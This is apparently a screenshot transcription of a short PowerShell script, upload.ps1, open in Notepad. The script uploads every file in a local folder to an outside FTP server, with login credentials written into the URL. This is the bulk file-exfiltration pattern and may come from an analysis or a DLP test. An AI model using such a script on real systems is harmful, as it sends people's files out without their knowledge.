 upload.ps1 - Notepad
File Edit Format View Help
$source = "C:\Systemcore\library"
$destination = "ftp://dlpuser:rNrKYTX9g7z3RgJRmxWuGHbeu@ftp.dlptest.com/"
$webclient = New-Object -TypeName System.Net.WebClient
$files = Get-ChildItem $source
foreach ($file in $files)
{
    Write-Host "Uploading $file"
    $webclient.UploadFile("$destination/$file", $file.FullName)
}
$webclient.Dispose()